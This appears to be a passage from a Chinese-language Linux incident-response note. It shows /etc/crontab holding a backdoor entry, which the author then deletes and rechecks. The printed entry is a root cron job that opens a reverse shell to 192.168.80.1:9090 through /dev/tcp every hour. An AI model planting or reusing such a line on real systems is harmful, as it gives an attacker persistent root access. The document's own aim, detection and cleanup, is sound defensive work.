 MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
/etc/crontab存在反弹shell的后门
5 * * * * root /bin/bash -c "sh -i >& /dev/tcp/192.168.80.1/9090 0>&1"
[root@localhost ~]#
[root@localhost ~]# vim /etc/crontab
[root@localhost ~]#
删除再查看
[root@localhost ~]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
[root@localhost ~]#